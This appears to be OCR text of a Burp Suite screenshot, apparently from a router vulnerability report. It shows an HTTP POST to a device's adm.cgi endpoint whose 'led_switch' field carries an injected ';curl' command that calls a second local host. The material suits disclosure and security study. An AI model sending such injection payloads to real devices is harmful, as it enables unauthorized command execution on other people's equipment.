 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options NoPE Proxy
12 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.1 ?
Request
Raw Params Headers Hex
POST /cgi-bin/adm.cgi HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 64
Origin: http://192.168.10.1
Connection: close
Referer: http://192.168.10.1/ledonoff_mesh.shtml
Cookie: session=1349543028

page=ledonoff&led_switch=;curl http://192.168.10.110:8000/sniper
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Done 0 bytes